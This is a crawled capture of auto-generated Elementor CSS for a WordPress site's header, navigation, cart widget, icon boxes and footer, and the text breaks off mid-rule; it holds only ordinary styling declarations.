					.elementor-19 .elementor-element.elementor-element-2cdfdf2b .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-19 .elementor-element.elementor-element-2cdfdf2b .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-secondary );background-color:var( --e-global-color-primary );}.elementor-19 .elementor-element.elementor-element-2cdfdf2b .elementor-nav-menu--dropdown .elementor-item, .elementor-19 .elementor-element.elementor-element-2cdfdf2b .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;}.elementor-19 .elementor-element.elementor-element-2cdfdf2b div.elementor-menu-toggle{color:var( --e-global-color-504d006 );}.elementor-19 .elementor-element.elementor-element-2cdfdf2b div.elementor-menu-toggle svg{fill:var( --e-global-color-504d006 );}.elementor-19 .elementor-element.elementor-element-2cdfdf2b div.elementor-menu-toggle:hover{color:var( --e-global-color-accent );}.elementor-19 .elementor-element.elementor-element-2cdfdf2b div.elementor-menu-toggle:hover svg{fill:var( --e-global-color-accent );}.elementor-19 .elementor-element.elementor-element-4aa6dc57.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-19 .elementor-element.elementor-element-e0f4b1c{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#54BC2A;--toggle-button-icon-color:var( --e-global-color-504d006 );--toggle-button-border-color:var( --e-global-color-504d006 );--toggle-button-border-width:1px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-text-color:var( --e-global-color-secondary );--view-cart-button-background-color:var( --e-global-color-accent );--checkout-button-text-color:var( --e-global-color-secondary );--checkout-button-background-color:var( --e-global-color-primary );width:auto;max-width:auto;}.elementor-19 .elementor-element.elementor-element-e0f4b1c .elementor-menu-cart__toggle .elementor-button{font-family:"Montserrat", Sans-serif;font-weight:400;}.elementor-19 .elementor-element.elementor-element-e0f4b1c .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-19 .elementor-element.elementor-element-e0f4b1c .elementor-menu-cart__product-name a{font-family:"Oswald", Sans-serif;font-weight:600;}.elementor-19 .elementor-element.elementor-element-e0f4b1c .elementor-menu-cart__product-price{font-family:"Montserrat", Sans-serif;font-weight:600;}.elementor-19 .elementor-element.elementor-element-e0f4b1c .elementor-menu-cart__footer-buttons .elementor-button{font-family:"Oswald", Sans-serif;font-weight:600;}.elementor-19 .elementor-element.elementor-element-e5f3c22 .elementor-button{fill:#5A303000;color:#5A303000;background-color:#F6672900;padding:15px 55px 15px 55px;}.elementor-19 .elementor-element.elementor-element-e5f3c22 > .elementor-widget-container{margin:-40px 0px 0px 0px;padding:0px 0px 0px 0px;}@media(max-width:767px){.elementor-19 .elementor-element.elementor-element-49e797ba{width:33%;}.elementor-bc-flex-widget .elementor-19 .elementor-element.elementor-element-49e797ba.elementor-column .elementor-column-wrap{align-items:center;}.elementor-19 .elementor-element.elementor-element-49e797ba.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-19 .elementor-element.elementor-element-1ff1be3b img{width:100%;}.elementor-19 .elementor-element.elementor-element-468efc06{width:21%;}.elementor-bc-flex-widget .elementor-19 .elementor-element.elementor-element-468efc06.elementor-column .elementor-column-wrap{align-items:center;}.elementor-19 .elementor-element.elementor-element-468efc06.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-19 .elementor-element.elementor-element-468efc06.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-19 .elementor-element.elementor-element-4aa6dc57{width:45%;}.elementor-bc-flex-widget .elementor-19 .elementor-element.elementor-element-4aa6dc57.elementor-column .elementor-column-wrap{align-items:center;}.elementor-19 .elementor-element.elementor-element-4aa6dc57.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-19 .elementor-element.elementor-element-4aa6dc57.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}}@media(min-width:768px){.elementor-19 .elementor-element.elementor-element-49e797ba{width:15%;}.elementor-19 .elementor-element.elementor-element-468efc06{width:75%;}.elementor-19 .elementor-element.elementor-element-4aa6dc57{width:9.666%;}}/* Start custom CSS for theme-site-logo, class: .elementor-element-1ff1be3b */,.mylogo {filter:invert(1%) sepia(1%) saturate(1%) hue-rotate(1deg) brightness(1000%) contrast(100%);
    
    }
.elementor-sticky--effects .mylogo {filter:none;
     width:95%!important;
     transition: all 0.25s ease;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-38d84430 *//* Background color on sticky */
.elementor-19 .elementor-element.elementor-element-38d84430.elementor-sticky--effects {
background-color:rgba(255,255,255, 0.98);
transition: all 0.5s ease;
  height:70px;
  background:white!important;
 
    box-shadow:  0px -16px 20px #004488!important;
    
}
 
 


.elementor-19 .elementor-element.elementor-element-38d84430.elementor-sticky--effects #desknav li a {
    font-size: 14px!Important;
color:#298321!important;
transition: all 0.5s ease;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://odnaworld.com/storage/elementor/css/post-15.css?rnd=18423
body_size: 2983
content:
.elementor-15 .elementor-element.elementor-element-178a7bf:not(.elementor-motion-effects-element-type-background), .elementor-15 .elementor-element.elementor-element-178a7bf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );background-image:url("https://odnaworld.com/wp-content/uploads/2022/08/X9Yk9kpTURBXy9iMGQ4OWJjY2MyODc4NmNkMmZmYjEzYjY1MWNiYWUwZS5qcGeSlQMAQ80EsM0Co5MFzQMWzQGugaEwBQ.webp");}.elementor-15 .elementor-element.elementor-element-178a7bf > .elementor-background-overlay{background-color:var( --e-global-color-accent );opacity:0.91;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-178a7bf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:100px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-15 .elementor-element.elementor-element-7f5cfe2.elementor-column .elementor-column-wrap{align-items:center;}.elementor-15 .elementor-element.elementor-element-7f5cfe2.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-15 .elementor-element.elementor-element-7f5cfe2 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 0px 40px 100px;}.elementor-15 .elementor-element.elementor-element-54a2627 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Poppins", Sans-serif;font-size:4em;font-weight:600;text-shadow:4px 4px 2px rgba(0, 0, 0, 0.2);}.elementor-15 .elementor-element.elementor-element-d3abe3f .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Montserrat", Sans-serif;font-weight:400;}.elementor-15 .elementor-element.elementor-element-615c49c .elementor-button{fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );background-color:var( --e-global-color-text );}.elementor-15 .elementor-element.elementor-element-615c49c > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-15 .elementor-element.elementor-element-615c49c{width:auto;max-width:auto;}.elementor-15 .elementor-element.elementor-element-ab8fcc3 .elementor-button{fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );background-color:var( --e-global-color-text );}.elementor-15 .elementor-element.elementor-element-ab8fcc3 > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-15 .elementor-element.elementor-element-ab8fcc3{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-15 .elementor-element.elementor-element-b29e42f.elementor-column .elementor-column-wrap{align-items:center;}.elementor-15 .elementor-element.elementor-element-b29e42f.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-15 .elementor-element.elementor-element-54eb8e9{text-align:left;z-index:10;}.elementor-15 .elementor-element.elementor-element-54eb8e9 img{max-width:60%;}.elementor-15 .elementor-element.elementor-element-54eb8e9 > .elementor-widget-container{margin:-90px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-ea30614{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.25);margin-top:0px;margin-bottom:0px;z-index:100;}.elementor-15 .elementor-element.elementor-element-463ac64 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-15dd1121:not(.elementor-motion-effects-element-type-background), .elementor-15 .elementor-element.elementor-element-15dd1121 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-15 .elementor-element.elementor-element-15dd1121{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 35px 30px 35px;}.elementor-15 .elementor-element.elementor-element-15dd1121 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-6663b889 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-15 .elementor-element.elementor-element-6663b889 > .elementor-element-populated, .elementor-15 .elementor-element.elementor-element-6663b889 > .elementor-element-populated > .elementor-background-overlay, .elementor-15 .elementor-element.elementor-element-6663b889 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-15 .elementor-element.elementor-element-6663b889 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-6663b889 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 10px;}.elementor-15 .elementor-element.elementor-element-3cf9ce71{--icon-box-icon-margin:10px;}.elementor-15 .elementor-element.elementor-element-3cf9ce71 .elementor-icon{font-size:77px;}.elementor-15 .elementor-element.elementor-element-3cf9ce71 .elementor-icon-box-title{color:var( --e-global-color-text );}.elementor-15 .elementor-element.elementor-element-3cf9ce71 .elementor-icon-box-title, .elementor-15 .elementor-element.elementor-element-3cf9ce71 .elementor-icon-box-title a{font-size:20px;font-weight:bold;line-height:1.3em;}.elementor-15 .elementor-element.elementor-element-3cf9ce71 .elementor-icon-box-description{color:#333333;font-size:16px;font-weight:400;text-transform:lowercase;line-height:1.6em;letter-spacing:-0.24px;}.elementor-15 .elementor-element.elementor-element-49b44697 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-15 .elementor-element.elementor-element-49b44697 > .elementor-element-populated, .elementor-15 .elementor-element.elementor-element-49b44697 > .elementor-element-populated > .elementor-background-overlay, .elementor-15 .elementor-element.elementor-element-49b44697 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-15 .elementor-element.elementor-element-49b44697 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-49b44697 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 10px;}.elementor-15 .elementor-element.elementor-element-59024e86{--icon-box-icon-margin:17px;}.elementor-15 .elementor-element.elementor-element-59024e86 .elementor-icon{font-size:59px;}.elementor-15 .elementor-element.elementor-element-59024e86 .elementor-icon-box-title{color:var( --e-global-color-text );}.elementor-15 .elementor-element.elementor-element-59024e86 .elementor-icon-box-title, .elementor-15 .elementor-element.elementor-element-59024e86 .elementor-icon-box-title a{font-size:20px;font-weight:bold;line-height:1.3em;}.elementor-15 .elementor-element.elementor-element-59024e86 .elementor-icon-box-description{color:#333333;font-size:16px;font-weight:400;text-transform:lowercase;line-height:1.6em;letter-spacing:-0.24px;}.elementor-15 .elementor-element.elementor-element-59024e86 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-5b64a9ba > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-15 .elementor-element.elementor-element-5b64a9ba > .elementor-element-populated, .elementor-15 .elementor-element.elementor-element-5b64a9ba > .elementor-element-populated > .elementor-background-overlay, .elementor-15 .elementor-element.elementor-element-5b64a9ba > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-15 .elementor-element.elementor-element-5b64a9ba > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-5b64a9ba > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 10px;}.elementor-15 .elementor-element.elementor-element-516200bb{--icon-box-icon-margin:17px;}.elementor-15 .elementor-element.elementor-element-516200bb .elementor-icon{font-size:59px;}.elementor-15 .elementor-element.elementor-element-516200bb .elementor-icon-box-title{color:var( --e-global-color-text );}.elementor-15 .elementor-element.elementor-element-516200bb .elementor-icon-box-title, .elementor-15 .elementor-element.elementor-element-516200bb .elementor-icon-box-title a{font-size:20px;font-weight:bold;line-height:1.3em;}.elementor-15 .elementor-element.elementor-element-516200bb .elementor-icon-box-description{color:#333333;font-size:16px;font-weight:400;text-transform:lowercase;line-height:1.6em;letter-spacing:-0.24px;}.elementor-15 .elementor-element.elementor-element-516200bb > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-5d7e536f > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-15 .elementor-element.elementor-element-5d7e536f > .elementor-element-populated, .elementor-15 .elementor-element.elementor-element-5d7e536f > .elementor-element-populated > .elementor-background-overlay, .elementor-15 .elementor-element.elementor-element-5d7e536f > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-15 .elementor-element.elementor-element-5d7e536f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-5d7e536f > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 10px;}.elementor-15 .elementor-element.elementor-element-1c3a7df1{--icon-box-icon-margin:27px;}.elementor-15 .elementor-element.elementor-element-1c3a7df1 .elementor-icon{font-size:50px;}.elementor-15 .elementor-element.elementor-element-1c3a7df1 .elementor-icon-box-title{color:var( --e-global-color-text );}.elementor-15 .elementor-element.elementor-element-1c3a7df1 .elementor-icon-box-title, .elementor-15 .elementor-element.elementor-element-1c3a7df1 .elementor-icon-box-title a{font-size:20px;font-weight:bold;line-height:1.3em;}.elementor-15 .elementor-element.elementor-element-1c3a7df1 .elementor-icon-box-description{color:#333333;font-size:16px;font-weight:400;text-transform:lowercase;line-height:1.6em;letter-spacing:-0.24px;}.elementor-15 .elementor-element.elementor-element-1c3a7df1 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-4fee64eb:not(.elementor-motion-effects-element-type-background), .elementor-15 .elementor-element.elementor-element-4fee64eb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0B3306;}.elementor-15 .elementor-element.elementor-element-4fee64eb > .elementor-background-overlay{background-image:url("https://odnaworld.com/wp-content/uploads/2022/01/d2c719869b76da8d46f19d68cdd98bfc.jpg");opacity:0.1;mix-blend-mode:multiply;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-4fee64eb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;z-index:1;}.elementor-15 .elementor-element.elementor-element-600c571a > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-15 .elementor-element.elementor-element-3346702a > .elementor-container{max-width:1200px;}.elementor-15 .elementor-element.elementor-element-3346702a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:40px 0px 20px 0px;z-index:100;}.elementor-15 .elementor-element.elementor-element-3346702a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-68db5c63 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-15 .elementor-element.elementor-element-68db5c63 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 40px 20px 0px;}.elementor-15 .elementor-element.elementor-element-2325e577{text-align:left;}.elementor-15 .elementor-element.elementor-element-2325e577 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-641d3dd8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(3px/2);}.elementor-15 .elementor-element.elementor-element-641d3dd8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(3px/2);}.elementor-15 .elementor-element.elementor-element-641d3dd8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(3px/2);margin-left:calc(3px/2);}.elementor-15 .elementor-element.elementor-element-641d3dd8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-3px/2);margin-left:calc(-3px/2);}body.rtl .elementor-15 .elementor-element.elementor-element-641d3dd8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-3px/2);}body:not(.rtl) .elementor-15 .elementor-element.elementor-element-641d3dd8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-3px/2);}.elementor-15 .elementor-element.elementor-element-641d3dd8 .elementor-icon-list-icon i{color:#62D235;transition:color 0.3s;}.elementor-15 .elementor-element.elementor-element-641d3dd8 .elementor-icon-list-icon svg{fill:#62D235;transition:fill 0.3s;}.elementor-15 .elementor-element.elementor-element-641d3dd8{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-15 .elementor-element.elementor-element-641d3dd8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15 .elementor-element.elementor-element-641d3dd8 .elementor-icon-list-item > a{font-weight:400;letter-spacing:1.2px;}.elementor-15 .elementor-element.elementor-element-641d3dd8 .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-15 .elementor-element.elementor-element-641d3dd8 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-504d006 );}.elementor-15 .elementor-element.elementor-element-641d3dd8 > .elementor-widget-container{margin:0px 0px 11px 0px;}.elementor-15 .elementor-element.elementor-element-22e64cbd{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-15 .elementor-element.elementor-element-22e64cbd .elementor-widget-container{text-align:left;}.elementor-15 .elementor-element.elementor-element-22e64cbd .elementor-social-icon{background-color:#02010100;--icon-padding:0.1em;}.elementor-15 .elementor-element.elementor-element-22e64cbd .elementor-social-icon i{color:#62D235;}.elementor-15 .elementor-element.elementor-element-22e64cbd .elementor-social-icon svg{fill:#62D235;}.elementor-15 .elementor-element.elementor-element-22e64cbd .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-15 .elementor-element.elementor-element-22e64cbd .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-15 .elementor-element.elementor-element-22e64cbd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-edcb584.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-15 .elementor-element.elementor-element-edcb584 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-15 .elementor-element.elementor-element-edcb584 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-15 .elementor-element.elementor-element-ebc50d4 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Roboto", Sans-serif;font-size:1em;font-weight:600;}.elementor-15 .elementor-element.elementor-element-02d1e6d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-15 .elementor-element.elementor-element-02d1e6d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-15 .elementor-element.elementor-element-02d1e6d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-15 .elementor-element.elementor-element-02d1e6d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-15 .elementor-element.elementor-element-02d1e6d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-15 .elementor-element.elementor-element-02d1e6d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-15 .elementor-element.elementor-element-02d1e6d .elementor-icon-list-icon i{color:var( --e-global-color-504d006 );transition:color 0.3s;}.elementor-15 .elementor-element.elementor-element-02d1e6d .elementor-icon-list-icon svg{fill:var( --e-global-color-504d006 );transition:fill 0.3s;}.elementor-15 .elementor-element.elementor-element-02d1e6d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-15 .elementor-element.elementor-element-02d1e6d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15 .elementor-element.elementor-element-02d1e6d .elementor-icon-list-item > a{font-size:14px;font-weight:400;}.elementor-15 .elementor-element.elementor-element-02d1e6d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-504d006 );}.elementor-15 .elementor-element.elementor-element-02d1e6d .elementor-icon-list-text{transition:color 0.3s;}.elementor-15 .elementor-element.elementor-element-68558b6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-15 .elementor-element.elementor-element-68558b6 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-15 .elementor-element.elementor-element-420c49c .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Roboto", Sans-serif;font-size:1em;font-weight:600;}.elementor-15 .elementor-element.elementor-element-e34a763 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-15 .elementor-element.elementor-element-e34a763 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-15 .elementor-element.elementor-element-e34a763 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-15 .elementor-element.elementor-element-e34a763 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-15 .elementor-element.elementor-element-e34a763 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-15 .elementor-element.elementor-element-e34a763 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-15 .elementor-element.elementor-element-e34a763 .elementor-icon-list-icon i{color:var( --e-global-color-504d006 );transition:color 0.3s;}.elementor-15 .elementor-element.elementor-element-e34a763 .elementor-icon-list-icon svg{fill:var( --e-global-color-504d006 );transition:fill 0.3s;}.elementor-15 .elementor-element.elementor-element-e34a763{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-15 .elementor-element.elementor-element-e34a763 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15 .elementor-element.elementor-element-e34a763 .elementor-icon-list-item > a{font-size:14px;font-weight:400;}.elementor-15 .elementor-element.elementor-element-e34a763 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-504d006 );}.elementor-15 .elementor-element.elementor-element-e34a763 .elementor-icon-list-text{transition:color 0.3s;}.elementor-15 .elementor-element.elementor-element-2a4957fa > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-15 .elementor-element.elementor-element-2a4957fa > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-15 .elementor-element.elementor-element-6f11a6e8 .elementor-testimonial-wrapper{text-align:right;}.elementor-15 .elementor-element.elementor-element-6f11a6e8 .elementor-testimonial-content{color:var( --e-global-color-secondary );font-family:"Poppins", Sans-serif;font-size:12px;font-weight:400;line-height:24px;}.elementor-15 .elementor-element.elementor-element-6f11a6e8 .elementor-testimonial-name{color:#62D235;font-family:"Oswald", Sans-serif;font-size:16px;font-weight:400;}.elementor-15 .elementor-element.elementor-element-6f11a6e8 .elementor-testimonial-job{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-15 .elementor-element.elementor-element-6f11a6e8 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-15 .elementor-element.elementor-element-d914dba .elementor-icon-wrapper{text-align:center;}.elementor-15 .elementor-element.elementor-element-d914dba.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );color:#FFFFFF;}.elementor-15 .elementor-element.elementor-element-d914dba.elementor-view-framed .elementor-icon, .elementor-15 .elementor-element.elementor-element-d914dba.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-15 .elementor-element.elementor-element-d914dba.elementor-view-framed .elementor-icon, .elementor-15 .elementor-element.elementor-element-d914dba.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-15 .elementor-element.elementor-element-d914dba.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-15 .elementor-element.elementor-element-d914dba.elementor-view-stacked .elementor-icon svg{fill:#FFFFFF;}.elementor-15 .elementor-element.elementor-element-d914dba .elementor-icon{font-size:28px;padding:8px;}.elementor-15 .elementor-element.elementor-element-d914dba{width:auto;max-width:auto;bottom:10px;z-index:1000;}body:not(.rtl) .elementor-15 .elementor-element.elementor-element-d914dba{left:3%;}body.rtl .elementor-15 .elementor-element.elementor-element-d914dba{right:3%;}.elementor-15 .elementor-element.elementor-element-3c97b38 .elementor-icon-wrapper{text-align:center;}.elementor-15 .elementor-element.elementor-element-3c97b38.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-15 .elementor-element.elementor-element-3c97b38.elementor-view-framed .elementor-icon, .elementor-15 .elementor-element.elementor-element-3c97b38.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-15 .elementor-element.elementor-element-3c97b38.elementor-view-framed .elementor-icon, .elementor-15 .elementor-element.elementor-element-3c97b38.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-15 .elementor-element.elementor-element-3c97b38 .elementor-icon{font-size:25px;}.elementor-15 .elementor-element.elementor-element-3c97b38{width:auto;max-width:auto;bottom:20px;z-index:1000;}body:not(.rtl) .elementor-15 .elementor-element.elementor-element-3c97b38{right:3%;}body.rtl .elementor-15 .elementor-element.elementor-element-3c97b38{left:3%;}.elementor-15 .elementor-element.elementor-element-d3bbec3:not(.elementor-motion-effects-element-type-background), .elementor-15 .elementor-element.elementor-element-d3bbec3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-15 .elementor-element.elementor-element-d3bbec3 > .elementor-background-overlay{background-color:#000000;opacity:0.74;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-d3bbec3, .elementor-15 .elementor-element.elementor-element-d3bbec3 > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-15 .elementor-element.elementor-element-d3bbec3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2px 2px 2px 2px;}.elementor-15 .elementor-element.elementor-element-5e96c6d7{text-align:center;}.elementor-15 .elementor-element.elementor-element-5e96c6d7 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Montserrat", Sans-serif;font-weight:200;}.elementor-15 .elementor-element.elementor-element-5e96c6d7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-15 .elementor-element.elementor-element-7f5cfe2{width:55%;}.elementor-15 .elementor-element.elementor-element-b29e42f{width:45%;}.elementor-15 .elementor-element.elementor-element-68db5c63{width:30%;}.elementor-15 .elementor-element.elementor-element-edcb584{width:23%;}.elementor-15 